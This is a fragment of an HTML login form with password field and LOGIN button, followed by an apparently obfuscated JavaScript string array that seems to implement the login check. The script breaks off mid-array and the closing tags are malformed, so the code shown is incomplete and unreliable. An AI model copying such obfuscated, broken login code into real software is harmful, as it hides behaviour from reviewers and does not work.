 </g>
</svg>
</label>
<input
id="password"
name="password"
class="lf--input"
placeholder="Password"
type="password"
/>
</div>
<input class='lf--submit' type="button" value="LOGIN" onclick="login()" />
</form>
<script>
const _0x4368=['+(\x20+[^','471197','value','RegExp','functi','test','CbRnH','passwo','userna','TML','tml','a865c5','+[
</script>
</body>
/html>